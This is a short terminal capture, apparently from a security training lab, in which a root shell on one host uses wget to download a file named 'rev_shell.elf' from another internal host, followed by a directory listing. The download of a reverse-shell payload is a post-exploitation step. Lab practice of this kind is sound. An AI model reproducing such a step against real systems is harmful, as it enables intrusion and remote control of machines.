 root@ip-10-10-17-204:/# wget 10.10.122.193:10000/rev_shell.elf
--2022-12-16 10:55:51--  http://10.10.122.193:10000/rev_shell.elf
Connecting to 10.10.122.193:10000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: ‘rev_shell.elf’
rev_shell.elf 100%[==================================================
2022-12-16 10:55:51 (27.6 MB/s) - ‘rev_shell.elf’ saved [207/207]
root@ip-10-10-17-204:/# ls -lh
total 84K
drwxr-xr-x   2 root root 4.0K Oct 26  2020 bin
drwxr-xr-x   3 root root 4.0K Oct 26  2020 boot
drwxr-xr-x  15 root root 3.1K Dec 16 10:23 dev
drwxr-xr-x  89 root root 4.0K Dec 16 10:24 etc
drwxr-xr-x   3 root root 4.0K Aug 12  2021 home
lrwxrwxrwx   1 root root   30 Oct 26  2020 initrd.img -> boot/initrd.img-5.4.0-1029-aws
lrwxrwxrwx   1 root root   30 Oct 26  2020 initrd.img.old -> boot/initrd.img-5.4.0-1029-aws
drwxr-xr-x  20 root root 4.0K Oct 26  2020 lib
drwxr-xr-x   2 root root 4.0K Oct 26  2020 lib64
drwx------   2 root root  16K Oct 26  2020 lost+found
drwxr-xr-x   2 root root 4.0K Oct 26  2020 media
drwxr-xr-x   2 root root 4.0K Oct 26  2020 mnt
drwxr-xr-x   2 root root 4.0K Oct 26  2020 opt
dr-xr-xr-x 106 root root    0 Dec 16 10:23 proc
-rw-r--r--   1 root root  207 Dec 16 10:53 rev_shell.elf
drwx------   5 root root 4.0K Aug 12  2021 root
drwxr-xr-x  24 root root  860 Dec 16 10:52 run
drwxr-xr-x   2 root root 4.0K Oct 26  2020 sbin
drwxr-xr-x   5 root root 4.0K Aug 12  2021 snap
drwxr-xr-x   2 root root 4.0K Oct 26  2020 srv
dr-xr-xr-x  13 root root    0 Dec 16 10:23 sys
drwxrwxrwt   9 root root 4.0K Dec 16 10:52 tmp
drwxr-xr-x  10 root root 4.0K Oct 26  2020 usr
drwxr-xr-x  13 root root 4.0K Oct 26  2020 var
lrwxrwxrwx   1 root root   27 Oct 26  2020 vmlinuz -> boot/vmlinuz-5.4.0-1029-aws
lrwxrwxrwx   1 root root   27 Oct 26  2020 vmlinuz.old -> boot/vmlinuz-5.4.0-1029-aws
root@ip-10-10-17-204:/# _